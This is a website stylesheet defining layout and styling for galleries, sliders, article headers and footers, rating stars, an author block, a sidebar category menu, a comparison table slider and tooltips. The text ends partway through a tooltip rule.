.kr-ui-gallery-list-simple-slider-link {
  height: unset;
}

.kr-ui-gallery-list-simple-text {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-text-link-outer {
  padding: 10px;
}

.kr-ui-gallery-list-simple-text-link {
  display: block;
  text-decoration: none;
}

.kr-ui-gallery-list-simple-text-link-img {
  display: block;
  width: 100%;
  /*height: 200px;*/
  object-fit: cover;
}

.kr-ui-gallery-list-simple-text-link-text {
  padding: 10px 10px;
  font-size: 14px;
  text-align: center;
  color: var(--color-text);
}

/* Gallery-slider */
.kr-ui-gallery-list-slider-item {
  width: 250px;
}

.kr-ui-gallery-list-slider-item a {
  display: block;
}

.kr-ui-gallery-list-slider-item img {
  height: 300px;
  width: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-gallery-list-slider-text {
  text-align: center;
  padding: 10px;
  font-size: 14px;
}

.kr-ui-gallery-list-slider .swiper-button-next,
.kr-ui-gallery-list-slider .swiper-button-prev {
  background: var(--color-4);
  width: 30px;
  height: 30px;
  border-radius: 30px;
}

.kr-ui-gallery-list-slider .swiper-button-next:after,
.kr-ui-gallery-list-slider .swiper-button-prev:after {
  font-size: 10px;
  color: var(--color-3);
}

.kr-ui-gallery-list-double-slider-thumb-box {
  height: 600px;
}

.kr-ui-gallery-list-double-slider {
  height: 80%;
  width: 100%;
}

.kr-ui-gallery-list-double-slider-item {
  height: 100%;
}

.kr-ui-gallery-list-double-slider-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-gallery-list-double-slider-thumb {
  height: 20%;
  width: 100%;
  padding: 10px 0;
}

.kr-ui-gallery-list-double-slider-thumb-item {
  height: 100%;
}

.kr-ui-gallery-list-double-slider-thumb .swiper-slide {
  opacity: 0.4;
}

.kr-ui-gallery-list-double-slider-thumb .swiper-slide-thumb-active {
  opacity: 1;
}

.kr-ui-gallery-list-double-slider-thumb-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

/* Gallery hidden */
.kr-ui-gallery-hidden-box {
  margin: 20px -2px;
}

.kr-ui-gallery-hidden-box-horisontal {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.kr-ui-gallery-hidden-box-horisontal a:nth-child(1),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(2) {
  width: 50%;
  height: 280px;
}

.kr-ui-gallery-hidden-box-horisontal a:nth-child(3),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(4),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(5) {
  width: 33.33%;
  height: 150px;
}

.kr-ui-gallery-hidden-box-vertical {
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.kr-ui-gallery-hidden-box-vertical a:nth-child(1) {
  width: 70%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.kr-ui-gallery-hidden-box-vertical a:nth-child(2),
.kr-ui-gallery-hidden-box-vertical a:nth-child(3),
.kr-ui-gallery-hidden-box-vertical a:nth-child(4) {
  width: 30%;
  height: 142px;
}

.kr-ui-gallery-hidden-box a {
  padding: 2px;
  transition: filter 0.3s ease;
  display: block;
  position: relative;
}

.kr-ui-gallery-hidden-box a:hover {
  filter: brightness(1.1);
}

.kr-ui-gallery-hidden-box a::before {
  position: absolute;
  display: block;
  content: "";
  width: calc(100% - 4px);
  height: calc(100% - 4px);
  left: 2px;
  top: 2px;
  box-shadow: inset 0 2px 11px rgb(0 0 0 /10%);
}

.kr-ui-gallery-hidden-box a.kr-last-visible::after {
  background: rgba(0,0,0,.5);
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  content: '+' attr(data-else);
  color: #FFF;
  font-size: 40px;
  text-align: center;
}

.kr-ui-gallery-hidden-box-horisontal a.kr-last-visible::after {
  line-height: 150px;
}

.kr-ui-gallery-hidden-box-vertical a.kr-last-visible::after {
  line-height: 142px;
}

.kr-ui-gallery-hidden-box a.kr-hidden-photo {
  display: none;
}

.kr-ui-gallery-hidden-box img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* INNER HEAD */

.kr-ui-header {
  margin-bottom: 20px;
}

.kr-breadkrumbs {
  display: -webkit-flex;
  display: flex;
  margin-top: 20px;
}

.kr-breadkrumbs span {
  position: relative;
}

.kr-breadkrumbs span + span {
  margin-left: 24px;
}

.kr-breadkrumbs>span:not(:last-child):before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -14px;
  content: '';
  display: block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  border: 1px solid var(--color-1);
}

.kr-breadkrumbs span a {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-3);
}

.kr-breadkrumbs span a:hover {
  text-decoration: underline;
}

.kr-breadkrumbs>span:last-child a {
  font-weight: 300;
  text-decoration: none;
  cursor: default;
  color: var(--color-1);
}

.kr-ui-header-article-promo {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-header-article-promo-img {
  margin-right: 50px;
  width: 280px;
  /*height: 180px;*/
  border-radius: 10px;
  overflow: hidden;
  position: relative;
}

.kr-ui-header-article-promo-img img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  left: 0;
  top: 0;
}

.kr-ui-header-article-promo-main {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-header-article-promo-title {
  margin-bottom: 40px;
  font-weight: bold;
  font-size: 36px;
  line-height: 44px;
  color: var(--color-1);
}

.kr-ui-header-article-promo-second-block {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  margin-top: 30px;
}

.kr-ui-header-article-promo-author-block {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 90px;
}

.kr-ui-header-article-promo-author-block img {
  display: block;
  margin-right: 10px;
  width: 40px;
  height: 40px;
  object-fit: cover;
  border-radius: 50%;
}

.kr-ui-header-article-promo-author-block-title {
  font-weight: 300;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-1);
}

.kr-ui-header-article-promo-author-block-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-header-article-promo-info-star {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 30px;
}

.kr-ui-header-article-promo-info-star img {
  display: block;
  margin-right: 10px;
  width: 16px;
  height: 14px;
  object-fit: cover;
}

.kr-ui-header-article-promo-info-star-strong {
  display: block;
  margin-right: 5px;
  font-weight: bold;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-star-light {
  display: block;
  font-size: 14px;
  line-height: 150%;
  color: var(--color-1);
  opacity: 0.3;
}

.kr-ui-header-article-promo-info-eye {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 30px;
}

.kr-ui-header-article-promo-info-eye svg {
  margin-right: 5px;
  width: 16px;
  height: 10px;
  fill: var(--color-3);
}

.kr-ui-header-article-promo-info-eye-text {
  -webkit-flex: 1;
  flex: 1;
  font-weight: 600;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-clock {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-header-article-promo-info-clock svg {
  margin-right: 5px;
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}

.kr-ui-header-article-promo-info-clock-text {
  -webkit-flex: 1;
  flex: 1;
  font-weight: 600;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-clock-subtext {
  margin-left: 5px;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-demo {
  margin-top: 20px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

/* INNER FOOT */
.kr-ui-article-footer {
  position: relative;
  padding: 20px;
  display: -webkit-flex;
  display: flex;
  margin-top: 30px;
}

.kr-ui-article-footer::before {
  width: 100%;
  height: 100%;
  opacity: 0.05;
  position: absolute;
  display: block;
  content: "";
  top: 0;
  left: 0;
  background: var(--color-3);
  opacity: 0.05;
  border: 1px solid var(--color-1);
  border-radius: 10px;
}

.kr-ui-article-footer-left {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.kr-ui-article-footer-right {
  position: relative;
}

.kr-ui-article-footer-top + .kr-ui-article-footer-bottom {
  margin-top: 30px;
}

.kr-ui-article-footer-rate {
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-clickable {
  margin-right: 45px;
}

.kr-ui-article-footer-rate-clickable-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-bottom: 10px;
}

.kr-ui-article-footer-rate-clickable .br-widget {
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-clickable .br-widget a {
  width: 30px;
  margin-right: 6px;
  height: 30px;
  display: block;
  position: relative;
}

.kr-ui-article-footer-rate-clickable .br-widget a::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background: url(../img/star-empty2.svg) center left -3px/36px no-repeat;
  top: 0;
  left: 3px;
}

.kr-ui-article-footer-rate-clickable a.br-current::after,
.kr-ui-article-footer-rate-clickable a.br-active::after,
.kr-ui-article-footer-rate-clickable a.br-selected::after,
.kr-ui-article-footer-rate-clickable a.br-fractional::after {
  position: absolute;
  display: block;
  content: "";
  width: 30px;
  height: 30px;
  background: url(../img/star-full.svg) center left -3px/36px no-repeat;
  top: 0;
  left: 3px;
}

.kr-ui-article-footer-rate-clickable .br-current-rating {
  display: none;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-10::after {
  width: 10%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-20::after {
  width: 20%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-30::after {
  width: 30%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-40::after {
  width: 40%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-50::after {
  width: 50%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-60::after {
  width: 60%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-70::after {
  width: 70%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-80::after {
  width: 80%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-90::after {
  width: 90%;
}

.kr-ui-article-footer-rate-current {
  margin-right: 30px;
}

.kr-ui-article-footer-rate-current-title {
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-bottom: 11px;
}

.kr-ui-article-footer-rate-current-value-star {
  padding-left: 26px;
  position: relative;
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-current-value-star::before {
  width: 16px;
  height: 14px;
  background: url(../img/star-full.svg) center/contain no-repeat;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}

.kr-ui-article-footer-rate-current-value {
  font-weight: bold;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-article-footer-rate-current-value-max {
  font-size: 16px;
  opacity: 0.3;
  margin-left: 5px;
}

.kr-ui-article-footer-auditors-box {
  display: -webkit-inline-flex;
  display: inline-flex;
  cursor: pointer;
}

.kr-ui-article-footer-auditors-item {
  position: relative;
}

.kr-ui-article-footer-auditors-item:not(:first-child) {
  margin-left: -10px;
}

.kr-ui-article-footer-auditors-item.kr-hidden-photo {
  display: none;
}

.kr-ui-article-footer-auditors-item.kr-last-visible::after {
  background: rgba(0,0,0,.5);
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  content: '+' attr(data-else);
  color: #FFF;
  font-size: 12px;
  text-align: center;
  border-radius: 50%;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-article-footer-auditors-item-img {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid #FFF;
  object-fit: cover;
  display: block;
}

.kr-ui-article-footer-auditors-item-tooltip {
  position: absolute;
  padding-bottom: 10px;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}

.kr-ui-article-footer-auditors-item:hover .kr-ui-article-footer-auditors-item-tooltip {
  visibility: visible;
  opacity: 1;
}

.kr-ui-article-footer-auditors-item-tooltip span {
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  text-decoration: none;
  white-space: nowrap;
  padding: 10px 20px;
  display: inline-block;
}

.kr-ui-popup-auditors-title {
  font-weight: 600;
  font-size: 24px;
  line-height: 140%;
  color: var(--color-text);
  margin-bottom: 30px;
  margin-top: 10px;
}

.kr-ui-popup-auditors-list {
  display: flex;
  display: -webkit-flex;
  flex-wrap: -webkit-wrap;
  flex-wrap: wrap;
}

.kr-ui-popup-auditors-item {
  width: calc(50% - 10px);
  margin-right: 10px;
  margin-bottom: 10px;
  position: relative;
  padding: 20px;
  min-height: 100px;
  text-decoration: none;
}

.kr-ui-popup-auditors-item:hover {
  text-decoration: none;
}

.kr-ui-popup-auditors-item::before {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.05;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-popup-auditors-item-img {
  position: absolute;
  left: 20px;
  top: 20px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  object-fit: cover;
  display: block;
}

.kr-ui-popup-auditors-item-head {
  padding-left: 98px;
}

.kr-ui-popup-auditors-item-name {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-popup-auditors-item-job {
  font-weight: 300;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-text);
  margin-top: 5px;
}

.kr-ui-popup-auditors-item-text {
  padding-left: 98px;
  margin-top: 10px;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-article-footer-share-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 17px
  color: var(--color-text);
  margin-bottom: 10px;
}

.kr-ui-article-footer-share ul li::before {
  display: none;
}

.kr-ui-article-footer-share-box {
  display: -webkit-flex;
  display: flex;
  margin-right: -10px;
}

.kr-ui-article-footer-share-box a {
  width: 30px;
  height: 30px;
  margin-right: 10px;
  background: #FFF;
  border: 1px solid var(--color-3);
  border-radius: 50%;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-article-footer-share-box svg {
  width: 16px;
  height: 16px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-left {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  padding-right: 15px;
}

.kr-ui-article-footer-author-rate-desctop {
  padding-right: 11px;
  position: relative;
  margin-top: 18px;
  margin-right: 15px;
}

.kr-ui-article-footer-author-rate-desctop::after {
  width: 1px;
  height: 44px;
  background: var(--color-3);
  display: block;
  position: absolute;
  content: "";
  right: 0;
  top: 0;
}

.kr-ui-article-footer-author-title {
  font-weight: 300;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-text);
  margin-bottom: 6px;
}

.kr-ui-article-footer-author-rate-value {
  padding-left: 30px;
  font-weight: bold;
  font-size: 20px;
  line-height: 150%;
  color: var(--color-text);
  position: relative;
}

.kr-ui-article-footer-author-rate-value::before {
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  background: url(../img/star-full.svg) center/cover no-repeat;
}

.kr-ui-article-footer-author-info {
  position: relative;
  padding-left: 95px;
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-article-footer-author-img {
  width: 80px;
  height: 80px;
  display: block;
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top:0;
  left: 0;
}

.kr-ui-article-footer-author-head {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}

.kr-ui-article-footer-author-head-title {
  width: 100%;
  font-weight: 300;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-text);
}

.kr-ui-article-footer-author-head-name {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
  margin-right: 20px;
}

.kr-ui-article-footer-author-social-box {
  display: -webkit-flex;
  display: flex;
  margin-right: -10px;
}

.kr-ui-article-footer-author-social-box a {
  display: block;
  margin-right: 10px;
}

.kr-ui-article-footer-author-social-box svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-description {
  margin-top: 6px;
  font-weight: 300;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-article-footer-author-studio-box {
  position: relative;
  display: inline;
}

.kr-ui-article-footer-author-studio-btn {
  border-bottom: 1px dashed var(--color-3);
  font-weight: 600;
  color: var(--color-3);
  cursor: pointer;
  display: inline;
}

.kr-ui-article-footer-author-studio-tooltip {
  position: absolute;
  padding-bottom: 10px;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}

.kr-ui-article-footer-author-studio-box:hover .kr-ui-article-footer-author-studio-tooltip {
  visibility: visible;
  opacity: 1;
}

.kr-ui-article-footer-author-studio-tooltip ul {
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  text-decoration: none;
  padding: 20px;
  display: block;
  margin: 0;
}

.kr-ui-article-footer-author-studio-tooltip li {
  font-size: 14px;
  font-weight: normal;
  line-height: 17px;
  color: var(--color-text);
  padding-left: 0;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-article-footer-author-studio-tooltip li:not(:first-child) {
  margin-top: 8px;
}

.kr-ui-article-footer-author-studio-tooltip ul li::before {
  display: none;
}

.kr-ui-article-footer-author-studio-tooltip li span {
  -webkit-flex: 1;
  flex: 1;
  white-space: nowrap;
}

.kr-ui-article-footer-author-studio-tooltip-title {
  font-weight: 600;
}

.kr-ui-article-footer-author-studio-tooltip svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
  margin-right: 7px;
  margin-top: 0.1em;
}

.kr-ui-article-footer-author-studio-tooltip .kr-svg-stroke {
  stroke: var(--color-3);
}

.kr-ui-article-footer-author-right {
  padding-top: 18px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-article-footer-author-rate-mobile {
  display: none;
}

.kr-ui-article-footer-author-amount {
  position: relative;
  padding-left: 16px;
  margin-right: 20px;
}

.kr-ui-article-footer-author-amount::before {
  width: 1px;
  height: 44px;
  background: var(--color-3);
  display: block;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-article-footer-author-amount-value {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-article-footer-author-amount-value svg {
  width: 17px;
  height: 21px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-amount-value span {
  margin-left: 10px;
  font-weight: bold;
  font-size: 20px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-article-footer-author-btn,
a.kr-ui-article-footer-author-btn {
  background-image: var(--gradient-1);
  height: 44px;
  font-weight: 600;
  font-size: 14px;
  line-height: 120%;
  text-align: center;
  color: var(--desctop-nav-link);
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  padding: 0 12px;
  border-radius: 10px;
  border: none;
  text-decoration: none;
  cursor: pointer;
}

a.kr-ui-article-footer-author-btn:hover {
  color: var(--desctop-nav-link-hover);
  text-decoration: none;
}

/* SIDEBAR CATEGORY */
.kr-ui-sidebar-category-popup-content {
  padding: 30px 30px 40px;
  border-radius: 25px;
  border: 1px solid var(--color-ui-sidebar-category-border);
  background-color: var(--color-ui-sidebar-category-bg);
  background-size: 100%;
  background-position: top;
  background-repeat: repeat;
}

.kr-ui-sidebar-category-popup-content li {
  list-style-type: none;
}

.kr-ui-sidebar-category-list li {
  margin-top: 15px;
}

.kr-ui-sidebar-category-list > li {
  margin-top: 25px;
}

.kr-ui-sidebar-category-list > li:first-child {
  margin-top: 0;
}

.kr-ui-sidebar-category-title {
  margin-bottom: 28px;
  font-weight: bold;
  font-size: 20px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-sidebar-category-link-outer {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
  text-decoration: none;
  color: var(--color-ui-sidebar-category-link);
  transition: color 0.3s ease;
  position: relative;
  padding-right: 20px;
}

.kr-ui-sidebar-category-link-outer:hover {
  color: var(--color-ui-sidebar-category-link-hover);
}

.kr-ui-sidebar-category-link-outer img {
  display: block;
  margin-right: 10px;
  width: 30px;
  height: 30px;
  object-fit: cover;
}

.kr-ui-sidebar-category-link-outer-text {
  -webkit-flex: 1;
  flex: 1;
  display: inline-block;
  margin-right: 10px;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  position: relative;
}

/*li.kr-parent .kr-ui-sidebar-category-link-outer-text {
  padding-right: 20px;
}*/

/*.kr-ui-sidebar-category-link-outer-text-wrap {
  position: relative;
}*/

.kr-ui-sidebar-category-link-outer-text > span {
  border-bottom: 1px dashed var(--color-ui-sidebar-category-border);
}

.kr-ui-sidebar-category-link-outer-arrow {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  vertical-align: middle;
  position: absolute;
  right: 0px;
  top: 13px;
}


.kr-ui-sidebar-category-link-outer-arrow svg {
  margin-left: 10px;
  width: 9px;
  height: 5px;
  fill: var(--color-ui-sidebar-category-border);
  transition: all 0.3s ease;
}

li.kr-opened .kr-ui-sidebar-category-link-outer-arrow svg {
  transform: rotate(180deg);
}

.kr-ui-sidebar-category-link-outer-counter {
  position: relative;
  margin-left: auto;
  padding: 0 5px;
  height: 19px;
  font-weight: 300;
  font-size: 14px;
  line-height: 19px;
  color: var(--color-ui-sidebar-category-counter-text);
  border: 1px solid var(--color-ui-sidebar-category-counter-border);
  border-radius: 5px;
  background-color: var(--color-ui-sidebar-category-counter-bg);
  -wekbit-align-self: flex-start;
  align-self: flex-start;
  margin-top: 6px;
}

.kr-ui-sidebar-category-link-inner .kr-ui-sidebar-category-link-outer-counter {
  margin-top: 0;
}

.kr-ui-sidebar-category-link-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  position: relative;
  margin-top: 15px;
  margin-left: 40px;
  padding-left: 16px;
  padding-right: 20px;
  width: calc(100% - 40px);
  text-decoration: none;
  color: var(--color-ui-sidebar-category-link);
  transition: color 0.3s ease;
}

.kr-ui-sidebar-category-link-inner:hover {
  color: var(--color-ui-sidebar-category-link-hover);
}

.kr-ui-sidebar-category-link-inner:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: var(--color-ui-sidebar-category-border);
}

.kr-ui-sidebar-category-link-inner-text {
  font-size: 16px;
  line-height: 20px;
  padding-right: 10px;
}

li.kr-parent > ul {
  display: none;
}

li.kr-parent.kr-opened > ul {
  display: block;
}

/* TABLE SLIDER */
.kr-ui-table-slider {
  display: flex;
  display: -webkit-flex;
  margin-top: 40px;
  margin-bottom: 40px;
  position: relative;
}

.kr-ui-table-slider::before,
.kr-ui-table-slider::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 1px;
  left: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider::before {
  top: 20px;
}

.kr-ui-table-slider-mobile::before,
.kr-ui-table-slider.kr-noslider::before {
  top: 0;
}

.kr-ui-table-slider::after {
  bottom: 0;
}

.kr-ui-table-slider-aside {
  margin-top: 20px;
  width: 163px;
  padding-right: 3px;
  position: relative;
}

.kr-ui-table-slider.kr-noslider .kr-ui-table-slider-aside {
  margin-top: 0;
}

.kr-ui-table-slider-aside::before {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  top: 0;
  right: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider-aside::after {
  position: absolute;
  display: block;
  content: "";
  width: 13px;
  height: 100%;
  top: 0;
  right: -12px;
  background: linear-gradient(90deg, #2D2D2D 0%, rgba(255, 255, 255, 0) 100%);
  opacity: 0.1;
  z-index: 2;
}

.kr-ui-table-slider-aside-cell {
  padding: 20px;
  font-weight: 600;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  position: relative;
}

.kr-ui-table-slider-aside-cell::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background: var(--color-3);
  top: 0;
  left: 0;
}

.kr-ui-table-slider-aside-cell:nth-child(even)::before {
  opacity: 0.05;
}

.kr-ui-table-slider-aside-cell:nth-child(odd)::before {
  opacity: 0.15;
}

.kr-ui-table-slider-aside-cell span {
  position: relative;
}

.kr-ui-table-slider-content {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui .kr-index-slider-control {
  -webkit-flex: 1;
  flex: 1;
  margin-left: 50px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui .kr-swiper-progress {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  height: 2px;
  background: rgba(0, 0, 0, 0.05);
}

.kr-ui .kr-swiper-progress .swiper-pagination-progressbar-fill {
  background: var(--color-3);
}

.kr-ui .kr-swiper-button-prev,
.kr-ui .kr-swiper-button-next {
  margin-left: 10px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  cursor: pointer;
}

.kr-ui .kr-swiper-button-prev svg,
.kr-ui .kr-swiper-button-next svg {
  width: 15px;
  height: 9px;
  fill: var(--color-3);
}

.kr-ui .kr-swiper-button-next svg {
  transform: rotate(180deg);
}

.kr-ui .kr-ui-table-slider-column {
  position: relative;
  width: 155px;
}

.kr-ui-table-slider .kr-index-slider-control {
  margin-bottom: 10px;
  margin-left: 0;
  height: 10px;
  width: 100%;
}

.kr-ui-table-slider.kr-noslider .kr-index-slider-control {
  display: none;
}

.kr-ui-table-slider.kr-noslider .kr-ui-table-slider-column {
  flex: 1;
  -webkit-flex: 1;
}

.kr-ui-table-slider-column:not(:last-child)::after {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  top: 0;
  right: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider-head {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  padding-bottom: 5px;
}

.kr-ui-table-slider-column-title {
  margin-bottom: auto;
  padding: 10px;
  font-weight: 500;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-table-slider-column-picture {
  width: 150px;
  height: 90px;
  margin: 0 2px;
  position: relative;
 }

.kr-ui-table-slider-column-picture img {
  border-radius: 10px;
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.kr-ui .kr-default-card-statictic-star-empty {
  width: 60px;
  height: 10px;
  background: url(../img/star-empty.svg) center left -1px/12px repeat;
}

.kr-ui .kr-default-card-statictic-star-full {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background: url(../img/star-full.svg) center left -1px/12px repeat;
}


.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-box {
  position: absolute;
  top: 8px;
  left: 9px;
}

.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-box::before {
  position: absolute;
  top: -3px;
  left: -4px;
  content: '';
  display: block;
  width: calc(100% + 8px);
  height: calc(100% + 6px);
  background-color: var(--color-1);
  border-radius: 6px;
  opacity: 0.7;
}

.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-empty {
  position: relative;
}

.kr-ui-table-slider-column-cell {
  padding: 20px 12px;
  font-weight: 300;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-table-slider-column-cell-title {
  font-weight: 600;
  margin-bottom: 10px;
}

.kr-ui-table-slider-column-cell:nth-child(even) {
  background: var(--color-table-bg-top);
}

.kr-ui-table-slider-column-more {
  padding: 20px 12px;
}

.kr-ui-table-slider-column-more a {
  color: var(--color-3);
  text-decoration: underline;
  font-weight: 600;
  font-size: 14px;
  line-height: 120%;
}

.kr-ui-table-slider-column-more a:hover {
  text-decoration: none;
}

/* TOOLTIPS */

.kr-ui-tooltip-box {
  position: relative;
}

.kr-ui-tooltip-btn {
  border-bottom: 1px dashed var(--color-3);
  font-weight: 600;
  color: var(--color-3);
  cursor: pointer;
}

.kr-ui-tooltip-dropdown {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  width: 298px;
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
